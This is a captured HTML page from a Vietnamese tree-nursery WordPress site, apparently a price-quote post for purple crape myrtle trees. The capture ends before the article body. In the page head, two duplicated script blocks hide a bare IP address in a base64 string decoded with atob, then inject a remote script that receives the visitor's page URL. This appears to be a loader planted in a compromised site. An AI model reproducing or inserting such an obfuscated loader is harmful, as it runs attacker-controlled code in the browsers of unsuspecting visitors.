

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/
body_size: 22471
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://cayxanhbinhlong.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Báo giá cây bằng lăng tím tại Bình Long | Cây Xanh Bình Long</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;margin:0 8px;line-height:27px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:0px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:0px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		
<!-- All In One SEO Pack 3.6.2[746,813] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://cayxanhbinhlong.com/#organization","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","sameAs":[]},{"@type":"WebSite","@id":"http://cayxanhbinhlong.com/#website","url":"http://cayxanhbinhlong.com/","name":"Cây Xanh Bình Long","publisher":{"@id":"http://cayxanhbinhlong.com/#organization"}},{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/#webpage","url":"http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/","inLanguage":"vi","name":"Báo giá cây bằng lăng tím tại Bình Long","isPartOf":{"@id":"http://cayxanhbinhlong.com/#website"},"breadcrumb":{"@id":"http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/#primaryimage","url":"http://cayxanhbinhlong.com/wp-content/uploads/2020/09/20151203_162410.jpg","width":500,"height":889},"primaryImageOfPage":{"@id":"http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/#primaryimage"},"datePublished":"2020-09-13T12:59:05+00:00","dateModified":"2020-11-27T02:53:22+00:00"},{"@type":"Article","@id":"http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/#article","isPartOf":{"@id":"http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/#webpage"},"author":{"@id":"http://cayxanhbinhlong.com/author/cayxanh/#author"},"headline":"Báo giá cây bằng lăng tím tại Bình Long","datePublished":"2020-09-13T12:59:05+00:00","dateModified":"2020-11-27T02:53:22+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/#webpage"},"publisher":{"@id":"http://cayxanhbinhlong.com/#organization"},"articleSection":"Tin tức","image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/#primaryimage","url":"http://cayxanhbinhlong.com/wp-content/uploads/2020/09/20151203_162410.jpg","width":500,"height":889}},{"@type":"Person","@id":"http://cayxanhbinhlong.com/author/cayxanh/#author","name":"Admin","sameAs":[],"image":{"@type":"ImageObject","@id":"http://cayxanhbinhlong.com/#personlogo","url":"http://2.gravatar.com/avatar/21b15950af3d2c6d936e5b5f6f975fb2?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"BreadcrumbList","@id":"http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/","url":"http://cayxanhbinhlong.com/","name":"Thi công cảnh quan cây xanh - Cung cấp cây công trình"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/","url":"http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/","name":"Báo giá cây bằng lăng tím tại Bình Long"}}]}]}</script>
<link rel="canonical" href="http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/" />
<!-- All In One SEO Pack -->

<!-- This site is optimized with the Yoast SEO plugin v8.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Báo giá cây bằng lăng tím cổ thụ tại Bình Long"/>
<link rel="canonical" href="http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Báo giá cây bằng lăng tím tại Bình Long - Cây Xanh Bình Long" />
<meta property="og:description" content="Báo giá cây bằng lăng tím cổ thụ tại Bình Long" />
<meta property="og:url" content="http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/" />
<meta property="og:site_name" content="Cây Xanh Bình Long" />
<meta property="article:section" content="Tin tức" />
<meta property="article:published_time" content="2020-09-13T12:59:05+00:00" />
<meta property="article:modified_time" content="2020-11-27T02:53:22+00:00" />
<meta property="og:updated_time" content="2020-11-27T02:53:22+00:00" />
<meta property="og:image" content="http://cayxanhbinhlong.com/wp-content/uploads/2020/09/20151203_162410.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="889" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Báo giá cây bằng lăng tím cổ thụ tại Bình Long" />
<meta name="twitter:title" content="Báo giá cây bằng lăng tím tại Bình Long - Cây Xanh Bình Long" />
<meta name="twitter:image" content="http://cayxanhbinhlong.com/wp-content/uploads/2020/09/20151203_162410.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Cây Xanh Bình Long &raquo;" href="http://cayxanhbinhlong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cây Xanh Bình Long &raquo; Báo giá cây bằng lăng tím tại Bình Long Dòng phản hồi" href="http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.54' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='http://cayxanhbinhlong.com/wp-content/themes/flatsome-child/style.css?ver=3.6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://cayxanhbinhlong.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cayxanhbinhlong.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://cayxanhbinhlong.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel='shortlink' href='http://cayxanhbinhlong.com/?p=3604' />
<link rel="alternate" type="application/json+oembed" href="http://cayxanhbinhlong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-bang-lang-tim%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://cayxanhbinhlong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fbao-gia-cay-bang-lang-tim%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Roboto:regular,regular","Roboto:regular,regular","Roboto:regular,700","Dancing+Script:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #579247;}/* Site Width */.header-main{height: 130px}#logo img{max-height: 130px}#logo{width:160px;}.stuck #logo img{padding:1px 0;}.header-bottom{min-height: 32px}.header-top{min-height: 30px}.transparent .header-main{height: 240px}.transparent #logo img{max-height: 240px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 290px;}.header.show-on-scroll,.stuck .header-main{height:65px!important}.stuck #logo img{max-height: 65px!important}.search-form{ width: 90%;}.header-bottom {background-color: #579247}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:110%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #579247;}/* Color !important */[data-text-color="primary"]{color: #579247!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #579247;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #579247}.nav-tabs > li.active > a{border-top-color: #579247}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #579247 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #579247 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #579247;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#00b214; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #00b214}/* Color !important */[data-text-color="secondary"]{color: #00b214!important;}/* Border */.secondary.is-outline:hover{border-color:#00b214}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #579247}.success-color, .success.is-link, .success.is-outline{color: #579247;}.success-border{border-color: #579247!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #272515}.absolute-footer, html{background-color: #272515}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>
	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>

	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "ec4badb512179907af64e860db57ef1c");
	document.head.appendChild(img);
	</script>
</head>

<body class="post-template-default single single-post postid-3604 single-format-standard woocommerce-no-js lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper">
	<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://cayxanhbinhlong.com/" title="Cây Xanh Bình Long - Cung cấp cây xanh công trình" rel="home">
    <img width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header_logo header-logo" alt="Cây Xanh Bình Long"/><img  width="160" height="130" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/logo.png" class="header-logo-dark" alt="Cây Xanh Bình Long"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><img src="https://caygianghuong.net/wp-content/uploads/2019/08/hotline-caycongtrinh.png" alt="hotline-cay-giang-huong" style="width:200px; height:40px;"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="tel:0971055578" class="button primary"  style="border-radius:99px;">
    <span>0971055578</span>
  </a>
	</div>
</li>


            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-size-large nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div><!-- flex-col -->
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166672042-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166672042-1');
</script>
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">
	
	<div class="large-9 col">
		


<article id="post-3604" class="post-3604 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner has-shadow box-shadow-1">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="http://cayxanhbinhlong.com/chuyen-muc/tin-tuc/" rel="category tag">Tin tức</a></h6>

<h1 class="entry-title">Báo giá cây bằng lăng tím tại Bình Long</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Ngày <a href="http://cayxanhbinhlong.com/bao-gia-cay-bang-lang-tim/" rel="bookmark"><time class="entry-date published" datetime="2020-09-13T12:59:05+00:00">13/09/2020</time><time class="updated" datetime="2020-11-27T02:53:22+00:00">27/11/2020</time></a></span><span class="byline">  </span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

				</header><!-- post-header -->
		<div class="entry-content single-page">

